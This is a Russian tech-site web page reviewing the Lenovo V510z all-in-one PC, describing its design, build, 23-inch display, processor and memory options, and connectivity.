<div class="content-container">
<article id="post-3684" class="post-3684 post type-post status-publish format-standard has-post-thumbnail hentry category-noutbuki-lenovo">
<header class="entry-header">
<h1 class="entry-title">Моноблок Lenovo V510z: характеристики рабочей лошадки</h1>
<div class="category-list">
<ul class="post-categories">
<li><a href="https://tehnikakitaya.ru/category/noutbuki-lenovo" rel="category tag">Ноутбуки Lenovo</a></li></ul>	</div><!-- .category-list -->
</header><!-- .entry-header -->
<div class="entry-content">
<p><img class="aligncenter size-full wp-image-3688" src="https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/10-8.jpg" alt="" width="800" height="500" srcset="https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/10-8.jpg 800w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/10-8-300x188.jpg 300w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/10-8-768x480.jpg 768w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/10-8-400x250.jpg 400w" sizes="(max-width: 800px) 100vw, 800px"/></p>
<p>Лаконичный, не без стильных акцентов моноблок Lenovo V510z своей внешностью напоминает линейку ThinkPad., тонкие рамки, строгий вид, продуманная конструкция.<span id="more-3684"></span> Производительность компьютера довольно серьёзная, обеспеченная процессорами от компании Intel свежих поколений. Устройство представляет собой идеальный рабочий или бизнес инструмент в любом приличном фисе.</p>
<!-- prolenovo_links_before_art -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4991823070" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="6">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h2>Внешность</h2>
<p><img class="aligncenter size-full wp-image-3687" src="https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/9-8.jpg" alt="" width="800" height="450" srcset="https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/9-8.jpg 800w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/9-8-300x169.jpg 300w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/9-8-768x432.jpg 768w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/9-8-400x225.jpg 400w" sizes="(max-width: 800px) 100vw, 800px"/></p>
<p>Корпус выполнен из матового пластика, кое-где заметны глянцевые вставки. Фронтальная камера расположена внизу панели, под дисплеем, и что примечательно – получила специальную защитную шторку, что сейчас очень даже актуально. Почти все органы управления и функциональные элементы находятся на гранях, в основном боковых, а также сзади.</p>
<!-- prolenovo_links_inside_art -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="9638126654" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="7">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>Компактная, вернее, негромоздкая конструкция моноблока прекрасно вписывается в любой интерьер. Рабочее место с ним не будет казаться загромождённым. К примеру, моноблок lenovo s200z, за счёт низкой посадки (почти нет ножек) туда же приземляет и рабочее пространство. Конструкция, помимо изящности, ещё и простая, даже не очень опытный пользователь с лёгкостью смоет заменить привод, добавить модуль памяти, заменит накопитель и так далее. Для этого не нужно иметь сложных специальных инструментов.</p>
<h2>Конструкция и комплектация</h2>
<p><img class="aligncenter size-full wp-image-3685" src="https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/7-7.jpg" alt="" width="1060" height="596" srcset="https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/7-7.jpg 1060w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/7-7-300x169.jpg 300w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/7-7-768x432.jpg 768w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/7-7-1024x576.jpg 1024w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/7-7-400x225.jpg 400w" sizes="(max-width: 1060px) 100vw, 1060px"/></p>
<p>Изящная подставка обеспечивает довольно удобные углы поворота всего корпуса, углы наклона тоже приличные, петли держат всё надёжно. Кроме того, моноблок можно закрепить на специальном кронштейне, для чего предусмотрена система VESA. В комплекте есть также эргономичная клавиатура, удобная мышь, так что, сразу после того, как девайс вынут из коробки, на нём можно начинать работать. Конфигураций моноблока много, и покупатель может даже заказать индивидуальную сборку. Вес устройства, соответственно, будет разниться в пределах двух-трёх килограмм. Максимальный вес получается примерно семь с половиной.</p>
<h2>Аппаратная составляющая Lenovo V510z</h2>
<p>Отличного качества Full HD дисплей с диагональю 23 дюйма. Без глянца, настоящий бизнес-класс, бликов на матовой поверхности нет, работать за таким комфортно. Углы обзора матрица обеспечивает отличные, при отклонениях картинка не блекнет, цвета не искажаются.</p>
<p><img class="aligncenter size-full wp-image-3686" src="https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/8-8.jpg" alt="" width="900" height="506" srcset="https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/8-8.jpg 900w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/8-8-300x169.jpg 300w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/8-8-768x432.jpg 768w, https://img.tehnikakitaya.ru/wp-content/uploads/2018/03/8-8-400x225.jpg 400w" sizes="(max-width: 900px) 100vw, 900px"/></p>
<p>&nbsp;</p>
<p>По сути, офисная машина, не должна быть по производительности как геймерский компьютер, поэтому в составе аппаратной начинки только встроенная графическая подсистема, чего хватает на любые рабочие задачи, даже поиграть в нетяжёлые игры, посмотреть видео в отличном качестве. От пожелания заказчика процессор может быть установлен от Celeron до Core i7, оперативной памяти минимум 4 гигабайта, максимум – 32. Кроме того, если важна мощная видеоподсистема, к примеру, для монтирования видеоматериалов, то можно установить дискретную карту GeForce 940MX от компании NVIDIA.</p>
<p>Из интерфейсов в моноблоке есть всё, что необходимо, от Wi-Fi, USB, Bluetooth до всевозможных приёмников карт, можно даже заказать модуль 4G сетей, если мобильный интернет выходит для офиса дешевле. В качестве рабочей системы стоит Windows 10. В целом, моноблок Lenovo V510z, это прекрасный рабочий инструмент или рабочая лошадка с весьма неплохими возможностями. Сборка качественная, никаких скрипов, качество материала гарантирует, что через пару лет внешность будет всё той же, что у нового.</p>
<p><script type="text/psajs" data-pagespeed-orig-index="8">//<![CDATA[
(function(){window.pagespeed=window.pagespeed||{};var b=window.pagespeed;function c(){}c.prototype.a=function(){var a=document.getElementsByTagName("pagespeed_iframe");if(0<a.length){for(var a=a[0],f=document.createElement("iframe"),d=0,e=a.attributes,g=e.length;d<g;++d)f.setAttribute(e[d].name,e[d].value);a.parentNode.replaceChild(f,a)}};c.prototype.convertToIframe=c.prototype.a;b.b=function(){b.deferIframe=new c};b.deferIframeInit=b.b;})();
pagespeed.deferIframeInit();
//]]></script><pagespeed_iframe width="798" height="449" src="https://www.youtube.com/embed/ofpUcJEepww?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="9">
pagespeed.deferIframe.convertToIframe();</script></pagespeed_iframe></p>
<!-- prolenovo_after_art_336x280 -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="8224491073"></ins>
<script type="text/psajs" data-pagespeed-orig-index="10">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id="post-ratings-3684" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="572788effc"><img id="rating_3684_1" src="https://tehnikakitaya.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(3684, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_3684_2" src="https://tehnikakitaya.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(3684, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_3684_3" src="https://tehnikakitaya.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(3684, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_3684_4" src="https://tehnikakitaya.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(3684, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_3684_5" src="https://tehnikakitaya.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звёзд" title="5 Звёзд" onmouseover="current_rating(3684, 5, '5 Звёзд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/> (Пока оценок нет)<br/><span class="post-ratings-text" id="ratings_3684_text"></span><meta itemprop="headline" content="Моноблок Lenovo V510z: характеристики рабочей лошадки"/><meta itemprop="description" content="

Лаконичный, не без стильных акцентов моноблок Lenovo V510z своей внешностью напоминает линейку ThinkPad., тонкие рамки, строгий вид, продуманная конструкция. Производительность компьютера довольно..."/><meta itemprop="datePublished" content="2018-03-14T14:32:56+00:00"/><meta itemprop="dateModified" content="2018-03-14T14:32:56+00:00"/><meta itemprop="url" content="https://tehnikakitaya.ru/noutbuki-lenovo/monoblok-lenovo-v510z-xarakteristiki-rabochej-loshadki.html"/><meta itemprop="author" content="wa-lk"/><meta itemprop="mainEntityOfPage" content="https://tehnikakitaya.ru/noutbuki-lenovo/monoblok-lenovo-v510z-xarakteristiki-rabochej-loshadki.html"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tehnikakitaya.ru/wp-content/uploads/2018/03/10-8-150x150.jpg"/><meta itemprop="width" content="150"/><meta itemprop="height" content="150"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Обзоры, прошивки, ремонт смартфонов, ноутбуков и планшетов Lenovo"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tehnikakitaya.ru/wp-content/uploads/2015/09/zogolovok2.png"/></div></div></div><div id="post-ratings-3684-loading" class="post-ratings-loading">
<img src="https://tehnikakitaya.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div>
<h3>Рекомендуемые статьи:</h3>
<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4293819075"></ins>
<script type="text/psajs" data-pagespeed-orig-index="11">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='yarpp-related'>
<h3></h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' href='https://tehnikakitaya.ru/noutbuki-lenovo/noutbuk-lenovo-b570e-priyatnoe-byudzhetnoe-ustrojstvo.html' title='Ноутбук lenovo b570e: приятное бюджетное устройство'>
<img width="120" height="120" src="https://tehnikakitaya.ru/wp-content/uploads/2016/01/eeio93-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://tehnikakitaya.ru/wp-content/uploads/2016/01/eeio93-120x120.jpg 120w, https://tehnikakitaya.ru/wp-content/uploads/2016/01/eeio93-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px"/><span class="yarpp-thumbnail-title">Ноутбук lenovo b570e: приятное бюджетное устройство</span></a>
<a class='yarpp-thumbnail' href='https://tehnikakitaya.ru/noutbuki-lenovo/obzor-noutbuka-lenovo-g505s.html' title='Обзор ноутбука Lenovo G505s'>
<img width="120" height="120" src="https://tehnikakitaya.ru/wp-content/uploads/2018/03/10-4-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://tehnikakitaya.ru/wp-content/uploads/2018/03/10-4-120x120.jpg 120w, https://tehnikakitaya.ru/wp-content/uploads/2018/03/10-4-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px"/><span class="yarpp-thumbnail-title">Обзор ноутбука Lenovo G505s</span></a>
<a class='yarpp-thumbnail' href='https://tehnikakitaya.ru/noutbuki-lenovo/obzor-lenovo-ideapad-710s-glavnyj-konkurent-apple-macbook.html' title='Обзор Lenovo IdeaPad 710S: главный конкурент Apple Macbook'>
<img width="120" height="120" src="https://tehnikakitaya.ru/wp-content/uploads/2017/09/obzor-lenovo-ideapad-710s-prolenovo.ru-02-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Обзор Lenovo IdeaPad 710S: главный конкурент Apple Macbook" srcset="https://tehnikakitaya.ru/wp-content/uploads/2017/09/obzor-lenovo-ideapad-710s-prolenovo.ru-02-120x120.jpg 120w, https://tehnikakitaya.ru/wp-content/uploads/2017/09/obzor-lenovo-ideapad-710s-prolenovo.ru-02-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px"/><span class="yarpp-thumbnail-title">Обзор Lenovo IdeaPad 710S: главный конкурент Apple Macbook</span></a>
<a class='yarpp-thumbnail' href='https://tehnikakitaya.ru/noutbuki-lenovo/noutbuk-lenovo-ideapad-300-15ibr.html' title='Ноутбук Lenovo IdeaPad 300 15ibr (Леново 300) – обзор модели'>
<img width="120" height="120" src="https://tehnikakitaya.ru/wp-content/uploads/2017/04/7585hhrr-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://tehnikakitaya.ru/wp-content/uploads/2017/04/7585hhrr-120x120.jpg 120w, https://tehnikakitaya.ru/wp-content/uploads/2017/04/7585hhrr-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px"/><span class="yarpp-thumbnail-title">Ноутбук Lenovo IdeaPad 300 15ibr (Леново 300) – обзор модели</span></a>
<a class='yarpp-thumbnail' href='https://tehnikakitaya.ru/noutbuki-lenovo/noutbuk-lenovo-g585.html' title='Ноутбук Леново g585: характеристика устройства'>
<img width="120" height="120" src="https://tehnikakitaya.ru/wp-content/uploads/2017/03/74848jhe74-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://tehnikakitaya.ru/wp-content/uploads/2017/03/74848jhe74-120x120.jpg 120w, https://tehnikakitaya.ru/wp-content/uploads/2017/03/74848jhe74-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px"/><span class="yarpp-thumbnail-title">Ноутбук Леново g585: характеристика устройства</span></a>
<a class='yarpp-thumbnail' href='https://tehnikakitaya.ru/noutbuki-lenovo/lenovo-g565-noutbuk-prilichnye-gabarity-i-dostojnye-pokazateli.html' title='Характеристики lenovo g565'>
<img width="120" height="120" src="https://tehnikakitaya.ru/wp-content/uploads/2016/10/lljhfuy74j48r-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://tehnikakitaya.ru/wp-content/uploads/2016/10/lljhfuy74j48r-120x120.jpg 120w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/lljhfuy74j48r-150x150.jpg 150w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/lljhfuy74j48r-300x300.jpg 300w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/lljhfuy74j48r-768x768.jpg 768w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/lljhfuy74j48r-1024x1024.jpg 1024w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/lljhfuy74j48r-400x400.jpg 400w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/lljhfuy74j48r.jpg 1500w" sizes="(max-width: 120px) 100vw, 120px"/><span class="yarpp-thumbnail-title">Характеристики lenovo g565</span></a>
<a class='yarpp-thumbnail' href='https://tehnikakitaya.ru/noutbuki-lenovo/lenovo-g560-noutbuk-apparat-nachalnogo-urovnya.html' title='Характеристики lenovo g560: аппарат начального уровня'>
<img width="120" height="120" src="https://tehnikakitaya.ru/wp-content/uploads/2016/10/jkjf8594mif4-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://tehnikakitaya.ru/wp-content/uploads/2016/10/jkjf8594mif4-120x120.jpg 120w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/jkjf8594mif4-150x150.jpg 150w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/jkjf8594mif4-300x300.jpg 300w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/jkjf8594mif4-768x768.jpg 768w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/jkjf8594mif4-400x400.jpg 400w, https://tehnikakitaya.ru/wp-content/uploads/2016/10/jkjf8594mif4.jpg 1000w" sizes="(max-width: 120px) 100vw, 120px"/><span class="yarpp-thumbnail-title">Характеристики lenovo g560: аппарат начального уровня</span></a>
<a class='yarpp-thumbnail' href='https://tehnikakitaya.ru/noutbuki-lenovo/ideya-dlya-sovremennyx-polzovatelej-lenovo-noutbuk-i-planshet-v-odnom.html' title='Идея для современных пользователей: Леново ноутбук и планшет в одном'>
<img width="120" height="120" src="https://tehnikakitaya.ru/wp-content/uploads/2016/09/848ujudjd-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://tehnikakitaya.ru/wp-content/uploads/2016/09/848ujudjd-120x120.jpg 120w, https://tehnikakitaya.ru/wp-content/uploads/2016/09/848ujudjd-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px"/><span class="yarpp-thumbnail-title">Идея для современных пользователей: Леново ноутбук и планшет в одном</span></a>
<a class='yarpp-thumbnail' href='https://tehnikakitaya.ru/noutbuki-lenovo/noutbuk-lenovo-g710-chego-ozhidat-ot-byudzhetnika.html' title='Ноутбук lenovo g710: чего ожидать от бюджетника'>
<img width="120" height="120" src="https://tehnikakitaya.ru/wp-content/uploads/2016/03/8793853gysbsbs-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://tehnikakitaya.ru/wp-content/uploads/2016/03/8793853gysbsbs-120x120.jpg 120w, https://tehnikakitaya.ru/wp-content/uploads/2016/03/8793853gysbsbs-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px"/><span class="yarpp-thumbnail-title">Ноутбук lenovo g710: чего ожидать от бюджетника</span></a>
<a class='yarpp-thumbnail' href='https://tehnikakitaya.ru/noutbuki-lenovo/dostupnoe-biznes-reshenie-lenovo-thinkpad-sl510.html' title='Доступное бизнес решение – Lenovo ThinkPad SL510'>
<img width="120" height="120" src="https://tehnikakitaya.ru/wp-content/uploads/2018/03/10-5-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" srcset="https://tehnikakitaya.ru/wp-content/uploads/2018/03/10-5-120x120.jpg 120w, https://tehnikakitaya.ru/wp-content/uploads/2018/03/10-5-150x150.jpg 150w" sizes="(max-width: 120px) 100vw, 120px"/><span class="yarpp-thumbnail-title">Доступное бизнес решение – Lenovo ThinkPad SL510</span></a>
</div>
</div>
</div><!-- .entry-content -->
<div class="clear"></div>
<footer class="entry-footer">
<div class="entry-meta">
<span class="post-date">
</span>
</div> <!-- .entry-meta -->
</footer><!-- .entry-footer -->
</article><!-- #post -->
</div><!-- .content-container -->
</div><!-- .content -->
<div class="clear"></div>
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Навигация по записям</h1>
<div class="nav-link">
<a href="https://tehnikakitaya.ru/noutbuki-lenovo/obzor-lenovo-ideapad-110-15acl-otzyvy-xarakteristiki.html" rel="next"><span class="nav-next">Обзор Lenovo ideapad 110 15acl: отзывы, характеристики &rarr;</span></a> <a href="https://tehnikakitaya.ru/obzory-smartfonov-lenovo/lenovo-s898t-xarakteristiki-stilnyj-i-nedorogoj.html" rel="prev"><span class="nav-previous-one">&larr; Lenovo S898t: характеристики. Стильный и недорогой</span></a>	</div><!-- .nav-links -->
</nav><!-- .navigation -->
<div class="clear"></div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/noutbuki-lenovo/monoblok-lenovo-v510z-xarakteristiki-rabochej-loshadki.html#respond" style="display:none;">Отменить ответ</a></small></h3>	<form action="https://tehnikakitaya.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><div><label style="display: inline-block;" for="author">Имя</label><label style="margin-left: 20px; display: inline-block;"><input type="checkbox" name="test" value="ok"> Я не робот!</label></div><input id="author" name="author" type="text" value="" size="30" maxlength="245"/></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes"/></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='3684' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p>	</form>
</div><!-- #respond -->
</div><!-- #comments -->
</div><!-- .site-content -->
<div class="sidebar-2">
<div class="column small">
<div class="widget-area">
<aside id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tehnikakitaya.ru/">
<label>
<span class="screen-reader-text">Найти:</span>
<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"/>
</label>
<input type="submit" class="search-submit" value="Поиск"/>
</form></aside><aside id="sgwindow_items_category_widget-3" class="widget sgwindow_items_category"><h3 class="widget-title">Популярные посты</h3>	<div class="main-wrapper-image " style="padding:20px 0% 20px 0%">
<div class="wrapper-image column-1 all">
<div class="element effect-1 once animate">
<article>
<img class="image-item" src="https://tehnikakitaya.ru/wp-content/uploads/2019/04/10-3-150x150.jpg" alt="Lenovo AIO IdeaCentre A340: в Россию прибыл новый моноблок"/>
<div class="hover">
<a href="https://tehnikakitaya.ru/noutbuki-lenovo/lenovo-aio-ideacentre-a340-v-rossiyu-pribyl-novyj-monoblok.html" class="hover-a">
<header>
<h2 class="entry-title">Lenovo AIO IdeaCentre A340: в Россию прибыл новый моноблок</h2>
</header><!-- header -->
<p>Мечта офисных работников и домохозяек – иметь стильный в меру мощный, удобный простой и компактный компьютер. И чтобы он не был разбит на несколько составляющих, как это обычно бывает, а [&hellip;]</p>
<span class="link">Больше информации</span>
</a>
</div><!-- .hover -->
</article>
</div><!-- .element -->
<div class="element effect-1 once animate">
<article>
<img class="image-item" src="https://tehnikakitaya.ru/wp-content/uploads/2019/04/10-2-150x150.jpg" alt="Lenovo Z6 Pro: мощный процессор и возможности для макросъёмки"/>
<div class="hover">
<a href="https://tehnikakitaya.ru/obzory-smartfonov-lenovo/lenovo-z6-pro-moshhnyj-processor-i-vozmozhnosti-dlya-makrosyomki.html" class="hover-a">
<header>
<h2 class="entry-title">Lenovo Z6 Pro: мощный процессор и возможности для макросъёмки</h2>
</header><!-- header -->
<p>Современный смартфон, это давно уже не средство связи, это целый комбайн, центр всего – досуга и развлечений, центр общения и связи, мультимедия, работа, фотостудия, игровой центр и съёмочная [...]</p>
<span class="link">Больше информации</span>
</a>
</div><!-- .hover -->
</article>
</div><!-- .element -->
<div class="element effect-1 once animate">
<article>
<img class="image-item" src="https://tehnikakitaya.ru/wp-content/uploads/2019/04/7-150x150.jpg" alt="Lenovo анонсировала бюджетный смартфон K6 Enjoy"/>
<div class="hover">
<a href="https://tehnikakitaya.ru/obzory-smartfonov-lenovo/lenovo-anonsirovala-byudzhetnyj-smartfon-k6-enjoy.html" class="hover-a">
<header>
<h2 class="entry-title">Lenovo анонсировала бюджетный смартфон K6 Enjoy</h2>
</header><!-- header -->
<p>Китайский технологический гигант Lenovo анонсировал свой новый смартфон на мероприятии в Китае. Бюджетная модель K6 Enjoy получила основную камеру с тройным модулем и ценник около двухсот [...]</p>
<span class="link">Больше информации</span>
</a>
</div><!-- .hover -->
</article>
</div><!-- .element -->
<div class="element effect-1 once animate">
<article>
<img class="image-item" src="https://tehnikakitaya.ru/wp-content/uploads/2019/04/8-150x150.jpg" alt="Grindr: знакомства в смартфоне как угроза национальной безопасности"/>
<div class="hover">
<a href="https://tehnikakitaya.ru/news/grindr-znakomstva-v-smartfone-kak-ugroza-nacionalnoj-bezopasnosti.html" class="hover-a">
<header>
<h2 class="entry-title">Grindr: знакомства в смартфоне как угроза национальной безопасности</h2>
</header><!-- header -->
<p>Как многие, кто следит за индустрией мобильных компьютеров, знают, между правительством США и некоторыми китайскими компаниями сложились крайне напряжённые отношения. В частности, производители [...]</p>
<span class="link">Больше информации</span>
</a>
</div><!-- .hover -->
</article>
</div><!-- .element -->
<div class="element effect-1 once animate">
<article>
<img class="image-item" src="https://tehnikakitaya.ru/wp-content/uploads/2019/03/7-17-150x150.jpg" alt="Включаем безопасный режим на смартфоне Lenovo"/>
<div class="hover">
<a href="https://tehnikakitaya.ru/proshivka/vklyuchaem-bezopasnyj-rezhim-na-smartfone-lenovo.html" class="hover-a">
<header>
<h2 class="entry-title">Включаем безопасный режим на смартфоне Lenovo</h2>
</header><!-- header -->
<p>В последние годы люди настолько привыкли к смартфонам, что без этого устройства чувствуют себя как без наручных часов в конце прошлого столетия. На смартфон полагаются в всём, от связи с [&hellip;]</p>
<span class="link">Больше информации</span>
</a>
</div><!-- .hover -->
</article>
</div><!-- .element -->
</div><!-- .wrapper -->
<div class="hide-element"></div>
</div><!-- .main-wrapper -->
</aside><aside id="text-14" class="widget widget_text"><h3 class="widget-title">Присоединяйся!</h3>	<div class="textwidget"><script data-pagespeed-orig-type="text/javascript" src="//vk.com/js/api/openapi.js?121" type="text/psajs" data-pagespeed-orig-index="12"></script>
<!-- VK Widget -->
<div id="vk_groups"></div>
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="13">
VK.Widgets.Group("vk_groups", {mode: 0, width: "300", height: "400", color1: 'FFFFFF', color2: '115C2E', color3: 'FA4F05'}, 116365491);
</script></div>
</aside>
</div><!-- .widget-area -->
</div><!-- .column -->
</div><!-- .sidebar-2 -->
</div> <!-- .main-wrapper -->
</div> <!-- .main-area -->
<div id="footer-navigation" class="nav-container">
<nav id="menu-4" class="horisontal-navigation" role="navigation">
<span class="toggle"><span class="menu-toggle"></span></span>
<div class="nav-horizontal"></div>
</nav><!-- menu-4 .horisontal-navigation -->
<div class="clear"></div>
</div><!-- footer-navigation .nav-container -->
<div class="sidebar-footer-wrap">
<div class="sidebar-footer-content">
<div class="sidebar-footer small footer-1">
<div class="widget-area">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Рубрики</h3><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1826"><a href="https://tehnikakitaya.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://tehnikakitaya.ru/category/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://tehnikakitaya.ru/category/katalog">Каталог</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://tehnikakitaya.ru/category/obzory-smartfonov-lenovo">Смартфоны Lenovo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72"><a href="https://tehnikakitaya.ru/category/noutbuki-lenovo">Ноутбуки Lenovo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://tehnikakitaya.ru/category/planshety-lenovo">Планшеты Lenovo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289"><a href="#">Аксессуары</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://tehnikakitaya.ru/category/chexly">чехлы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://tehnikakitaya.ru/category/komplektuyushhie">Комплектующие</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://tehnikakitaya.ru/category/faq">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="https://tehnikakitaya.ru/category/oshibki">Ошибки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://tehnikakitaya.ru/category/proshivka">Прошивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://tehnikakitaya.ru/category/rukovodstvo-polzovatelya">Руководство пользователя</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1290"><a href="#">Драйвера</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://tehnikakitaya.ru/category/dlya-noutbuka-lenovo">Для ноутбука lenovo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://tehnikakitaya.ru/category/sravnit-modeli">Сравнить модели</a></li>
</ul></div></aside>
</div><!-- .widget-area -->
</div><!-- .sidebar-footer -->
<div class="sidebar-footer small footer-2">
<div class="widget-area">
